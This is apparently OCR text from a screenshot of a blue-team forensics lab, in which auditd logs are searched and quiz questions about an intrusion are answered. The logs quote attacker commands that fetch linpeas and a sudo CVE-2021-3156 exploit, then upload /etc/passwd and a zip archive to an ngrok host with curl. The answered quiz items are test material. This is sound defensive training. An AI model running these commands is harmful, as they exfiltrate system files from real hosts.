 Current Investigation: Peak
Time Left: 81:01 minutes
Extend 1 Hour
Terminate
Fullscreen
Clipboard
Details
Questions
Report Issue
Applications
ubuntu@ip-10-0-9-48: ~...
[Software Updater]
[logs - File Manager]
Trash
PEAK
File
REA
Inve
Cybe
ubuntu@ip-10-0-9-48: ~/Desktop/Investigations/logs
File Edit View Search Terminal Help
onf|.*\.plan|\.htpasswd|\.gitconfig|\.git-credentials|\.git|\.svn|\.rhosts|hosts\.equiv"""
2021-02-04T10:12:50.408,EXECVE,,"type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0=""wget"" a1=""htt
ps://www.exploit-db.com/download/49521"""
2021-02-04T10:16:49.046,EXECVE,,"type=EXECVE msg=audit(1612455409.046:75114): argc=2 a0=""wget"" a1=""htt
ps://134430fcb321.ngrok.io/upload_btlo.sh"""
2021-02-04T10:17:05.910,EXECVE,,"type=EXECVE msg=audit(1612455425.910:75137): argc=4 a0=""curl"" a1=""-F"
" a2=""upload=@/etc/passwd"" a3=""https://134430fcb321.ngrok.io/upload"""
2021-02-04T10:17:07.094,EXECVE,,"type=EXECVE msg=audit(1612455427.094:75144): argc=4 a0=""curl"" a1=""-F"
" a2=""upload=@/tmp/btlo.zip"" a3=""https://134430fcb321.ngrok.io/upload"""
ubuntu@ip-10-0-9-48:~/Desktop/Investigations/logs$
ubuntu@ip-10-0-9-48:~/Desktop/Investigations/logs$ cat auditd.csv | egrep -i "wget|curl|git" | egrep -i "
https"
2021-02-04T10:08:13.575,EXECVE,,"type=EXECVE msg=audit(1612454893.575:46061): argc=2 a0=""wget"" a1=""htt
ps://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linp
eas.sh"""
2021-02-04T10:12:50.408,EXECVE,,"type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0=""wget"" a1=""htt
ps://www.exploit-db.com/download/49521"""
2021-02-04T10:16:49.046,EXECVE,,"type=EXECVE msg=audit(1612455409.046:75114): argc=2 a0=""wget"" a1=""htt
ps://134430fcb321.ngrok.io/upload_btlo.sh"""
2021-02-04T10:17:05.910,EXECVE,,"type=EXECVE msg=audit(1612455425.910:75137): argc=4 a0=""curl"" a1=""-F"
" a2=""upload=@/etc/passwd"" a3=""https://134430fcb321.ngrok.io/upload"""
2021-02-04T10:17:07.094,EXECVE,,"type=EXECVE msg=audit(1612455427.094:75144): argc=4 a0=""curl"" a1=""-F"
" a2=""upload=@/tmp/btlo.zip"" a3=""https://134430fcb321.ngrok.io/upload"""
ubuntu@ip-10-0-9-48:~/Desktop/Investigations/logs$
9
QUESTS
raw.githubusercontent.com, linpeas.sh
Correct!
Attacker identifies version of a binary and tries to exploit it.
What is the utility and what is the vulnerability he attempts
to exploit? (5 points)
sudo, CVE-2021-3156
Correct!
The Exploit didn’t work. Attacker again downloads a script
from a remote server to perform a different action. What is
the domain name of the remote server and what is the file
they downloaded? (5 points)
134430fcb321.ngrok.io, upload_btlo.sh
Correct!
Attacker executes the downloaded script. What is the URL
that the script connects to? (5 points)
https://134430fcb321.ngrok.io/upload
Correct!
What are the local files that have been downloaded in the
malicious activity? (5 points)
Format: /path/filename, /path/filename
Submit
How many files did the attacker delete? (5 points)
Number of Files Deleted
Submit